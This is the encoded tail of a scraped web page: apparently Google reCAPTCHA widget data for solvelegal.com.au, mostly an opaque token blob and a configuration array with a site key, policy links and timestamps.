QUwqg/w7V+wpbChxrDtAzCtMOxf2pkX8O3fzPDrW4RDAgzwp3DhsOJMxpsecO6WsK2w51gw7PDpsOmwqERDysWOApwD8OTYMKwWMKZLzTDuWHDonHCmkxWKRMvwoh/HCTDimg6FcKhwqwgecKqw4powrVHw5fCisKZwrvDijnClhPCvytGw5VOwr3Cp8OAwpHCpSUlwprDsgrCmcKlw68zw4bCtkLCkz5Qd2AmJBXCpcKFw6pXwp/DtCfDksOgwrA3w6PDj8KJEMK5MsO3PGLCiREjw6/Cq8O6wo7DhMOuE8O0JAQkwqhnKEPDrcOuw7VAw7nDn23Cp0/DksOPdMO8woIHw7B2AG3Co0DDgVZscBvDr0LDuMKAOS/DnUEjw4PCnsODwqbCvWVhwr5WVBLCmit6wo3DvsORHMKrQXwAWkzCgDvDqMOXwqXDn8K0wqPDlMKPw5Bjw5XDosKjfho2w49Ww6TCgy/[base64]/[base64]/DgcKnFCcqQsOOQcKvw6EqwrrCv8Ole8K+XMKgKlPDiMKNwqhcTsKvHT4+G8OWwrcLwrBXRMK+J8OIw4IAwrUmw7HCj8ODeTHCkcOjw6gVdGfDuMOsUcOhVQjDtFLCtMOfNHsuA8KmLcKXAzUZIsOVDcKRW8KdAcOhIRMyF1wqZMOTOAYWOD/[base64]/CsAXCrsOUw7HCsMKWwoDDlMOqdDfCv8KAPBcqAMOewozDpSIeaXURTcKpIsOnXzvCiyfCsMOrS37Dh8KlNsKlSMKMwpI/[base64]/w7DDosKCwovCjDnCh24Iwp8fWMKhwofDtzrCscKxY8KHRxnDisOffk13wr/Dq8KNYEzCgQk5wq3DkVwDI2xLEkFnw6dPVBh9w53DhyJfbnvDqW7CicO5woxgw57DjMOoBMOYwrVKwrjCihRrwpbDuUXCiCxKw4Zhw7t5YcK/bsOfW8KTw4ttw5PCvHh9wrfDqzt0w68yw7ZQJcOMw7EwHcKHM8ONw4BfMsOHPTfCskDDnMOZw4tkCcKgw57Do13CpcKEc8OlZcOdwqghUBgXwrcxwoPCg8OEw5Jaw6ZUa0ssBE/[base64]/CinLDvcObwprCijHCmsOxCmrCicK5TSjCkcObw7AHYMKPwq7CpFbDo8OREMKMZsO1wrrDj2HCv8KnbMO2w47DrydRw6pVUsOWwr/Cj0ctwrIlwqXCnGLDlToGw67CsXLDgy4cCMKIFBXComlbYMKBHVsHA8KMNMKaUgXCoTbDjsO7aWBFw7l2wpQ1PMK+w4TChMKCVn/CoMOPw5Amwqwzw5tJBg3CkcOlw70CwrHDqHjDugfCm8KsGMKIE35SR2kOw4/DtTRsw4jDmMKpwqzDkRZzNmHDrMOxJMKIwphKSEcATcK5P8OGACZCf3bDpcOacGV6woBowpQ+F8Kjw6jDrMOtOcOUw5kQasOuwrjCr07Drx5vF3l6DMOsw5g7w5wqZ3Y2w5/Duk7CjMOWcsObXjLCnsKjw6Etw4cMc8OzL2rDrmHCvMOawq9VZcKkXVMbw5rCosOSw7NEw5bDh8KFTsOxPE9NwpZPCXBRwrJrwqHCjCPDvivCucKYw7zDlMKiWgrDncKSdmlnw6bChBxQw78jZ3Bbw5DDuMKUw5nDrcOmIcKuwp7Cv8ORZsOJa8O/N8O1wrwMYcOFDMOMCcOKQzzCqDLCi3nCncKMPhjCrsKkelTDhcOGF8KNesOEGcO4w4DCnA3Du8OUwqU/PsKEfsOyN0UgeMOLwpvCnMOuw6E/wq3DrSXDnMOpATHDucKQZF1uwqLDgMKewpw2wrHCsBTCgMO9w49FwoHCs8KEPcK3wogiPGIBFG/DrsK4HMKQwpLClXXDpcKgwrnCpMKjwqrDjnYUf2TDj1XCpHtbD1F4w7EmdMK4Bwlbw5zCpBHDoVXChsOlMMKxwqQeQMOewpTCjmXDrytEw5zDv8KgYixQwoPCtUZtfMKJJUfDncOBEcOlwqkjwpcrwqoXw4rDqBfCjsKVw517w4vCj8Kaw6FsVw/[base64]/CgHXDpsKlw5EhGGZfwr0vwpRgwoQ/LFc+woHDrsKsEsOKw5HDq30Swo8oXy1xw6XCnMKHwrVtw7/DmQc4w4zDl191T8OPSsOfw77Ck1wcwq/DqC48AUfChzQMw5pGw6fDqw4/wpMyKS3CmsKjwojCmH/[base64]/w4PDt8OBw6I+w7fDqGbDiMOBCDgdeQ09w5UVXMKUw77DjCVkw7bCqS5XSDnDo8Kiw5rCosORw5sLwq/CmwFpwqrCmsKePsOwwogzwqTDoCLCusKVGh4yPcKtw59LbXUVwpMEEUNDTcKkP8K2woPDs8OsV04xOWovf8OUw5AcwrVZLRPCs18vw7/Dm0Umw4Ilw5fCtkM2eVbDgsO8w7FZPMO2wonCjlTDhsK9w6jDu8OfHsKjw4rCjXw1wpRod8Kfw4LDj8OsMmQEw6LDumLCk8OYRhvDuMO8w7TDusOMwoPCnkTDo8KWwpnCiXxQREEcFmNpGMKpZk88ZVl5KgLClnfDrmZ3w6/Dow8mIsOewoQewqLCgwrDnwPDhcKNwrB5BUk0bMO0dQTDhMO5HgDCmcO1w5FIwqwIJMOyw7JAcsOrZAZZW8OUwrXCrC5Aw5fDnRnDr0PCqHLChsOJwot+wpDCnx/Dowxmw5c4w4bDisK/[base64]/[base64]/w4nCtW9DG8KRwolwGMOjwqofTEpNw6/DucKpFMKRwr3Do8KxD8K1Nx7Dv8OJwpJBwrrDvcK7wqHDq8KZaMONCycsw5wKV8KvYcOLTwgHwoJxIgLDrWpKNVB6w7rCi8Kgw6ZCwrXDisOlajHCghnCj8KWOsOiw4LCtEzCiMOuE8OOR8KISWpiw6MgSsONFcOSNMKqw4nDmzLDrsK9w7IvPsOUOB/Dj2xJwrMrZMOdYihfYsO3woB9VgPDuk7DmyDCiwvCszdlw7MOwp/DhlnCj3kpwpFMwobCvDfDgcKkZF/Cog7Cm8O7w6HCo8KICXnCk8K/w6sNw4TDh8Kew5nDtAkUNz0Jw5tnw4kTIB3CpwkLw5HCj8O/JzQfC8KSwqXCrVgzwrtlbcOawpQVXirCs3bCmsKXYcKgbGMbPMKYwqYVwqTCmjtXCGI5WCV9wojCvlZ8w7kgwp9jEmfDqcOJwqfCjwAWQsKaF8KZwocdE0Z4wpU5BsKxVMKTelJgYi/Cr8K1w7rCp8KFJsKnw7PDiBR6wozDpMKURcK4wppvwpzCnjkrwofDtcOTbsOhOMKYwpbDrcKJMcKow61Yw4jDjcOUdAgmw6nCk3l1wp9HG3AewoXDmjfCrV/[base64]/[base64]/DkSjDmQfDjsOZV8KDwp/DncOPwrrDi8OMw4LDs0rCrMOLIcKKQRnCk8OwJMKMw5A3BklTA8OuAsO5QgQ0Kh/DjsKcw5DCusOwwppzw7IGFHfDk1vDohPDhMORwoXCgFsxw5M0Zjw0w7zDtwzDsCZADnXDskVZw5XDhlrCucK7wq7CsTLChsOow4dZw4Iyw6gbwqXDk8OBw6vCvz5LNw57CDNJwpnDnMOZw7bChMKqw5/Dk0PCkTkMdx9ZJcKXAHnDlHFAwqnDgcOaI8ONwpFNBsORwqfCqMKOwqslw43DrsKzw6/DtcKcY8KJbBTCisKRw4rCsDrDoDjCq8KIwpzDvWtXw71vw69Lwr/ClsO+Vx4ZWB3CrcO/[base64]/Dnwkrw7vDmMK/bcKMEcKJw7fDjMKbw5ZyQMOvccKxZlDDsB/DoGEnDznCjMO4woZiWyZ7wrfDpitrWGLCgwg9DcKbBVFww5nDlA3ChWV6w7oyw6sNBD/DjMOAHRM0VCADw5zCuhtXw4DCi8KweQnDvMORwrXDqxDDjGXCiMOXwrzCm8KywpoOcMO4woXCqB7CvVvCsSXCriI+wphlw7PDhBzDpRw0KcK2ZsKWwq0TwqN0GRXCvDBKw5lUJ8KKAhUCw4k3wq5Jwq1Xw7fDpMOaw6vDtMKowooMw4l/[base64]/CoEnCtAbDkwE8VnHDr8OUwpLDhsKxwoTDhEZSDCrCl05zScK1wqLCr8KoworCjwfDiA0gc0QEB0pjUHnDsFPCjcKDw4fDlcKuV8O3w6vDkMOfYj7Di07Dpy3DisO8PsKcwq/DuMK4w4bDmsKTOw1Twq5ewrHDn3dZw6TCiMO3w5xlwrxwwqbDv8KIe3M\\u003d\x22],null,[\x22conf\x22,null,\x226LeI-ewaAAAAANm3IfIsDWpoWXRzCFk5x--5YmIH\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,913],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://solvelegal.com.au:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22VBtmsFDRS8dFKTv/YjP9mBUb27cP7LtDQfEHJNDC/KI\\u003d\x22,0,0,null,1,1768802982799,0,0,[26,242,135,137],null,[78,155,196,243],\x22RC-RqxuqLpSZ5jP2Q\x22,null,null,null,null,null,\x220dAFcWeA6wZQTjB_Uh_yymRYHzy127aqLJ-AemGDm-TveVaWx90qLkCQBba_4wZ4VKepL62dg0uRzv9B7EGvrt5DytW996IcpmMw\x22,1768885782971]");
    </script></body></html>